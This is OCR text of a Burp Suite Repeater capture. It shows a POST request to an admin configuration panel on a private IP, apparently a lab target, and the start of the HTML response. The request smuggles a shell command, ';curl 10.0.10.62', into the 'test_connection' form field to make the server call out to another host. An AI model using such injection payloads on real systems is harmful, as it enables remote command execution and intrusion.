 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > T
Request
Pretty Raw Hex
\n
1 POST /panel/ HTTP/1.1
2 Host: 172.16.8.254:8000
3 Content-Length: 135
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Origin: http://172.16.8.254:8000
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://172.16.8.254:8000/panel/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: csrftoken=mH1zdqjbaSmBGN7GqDmxSKtB8A71lL2wJriEv1qzEmtrxA6hYv3Dl4Oyfi5XBdVi; sessionid=
9q19930rtblbi6l7x0zgeccq3ugxutag
14 Connection: close
15
16 csrfmiddlewaretoken=86ExOYswHOcRM53CWQPJYrz8niZvZVVyvQVC6zzUbijHDS2duIwPrLU5uOXrfnOk&game=lol&vpn=vpn1&
test_connection=;curl+10.0.10.62
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 16:33:56 GMT
3 Server: WSGIServer/0.2 CPython/3.9.19
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Vary: Cookie
7 Content-Length: 6116
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10 Set-Cookie: csrftoken=mH1zdqjbaSmBGN7GqDmxSKtB8A71lL2wJriEv1qzEmtrxA6hYv3Dl4Oyfi5XBdVi; expires=Tue, 29 Jul
2025 16:33:56 GMT; Max-Age=31449600; Path=/; SameSite=Lax
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Admin Panel - Configuration Server
</title>
18 <style>
19 body{
20 margin:0;
21 padding:0;
22 font-family:Arial,sans-serif;
23 background-image:url(
'https://cdn-www.bluestacks.com/bs-images/TopBanner_The-King-of-Fighters-ALLSTAR.jpg');
24 background-size:cover;
25 background-position:center;
26 height:100vh;
27 display:flex;
28 justify-content:center;
29 align-items:center;
30 }
31 .navbar{
32 background-color:#798491;
33 padding:20px0;
34 position:fixed;
35 top:0;
36 width:100%;
37 }
38 .hidden{
39 display:none;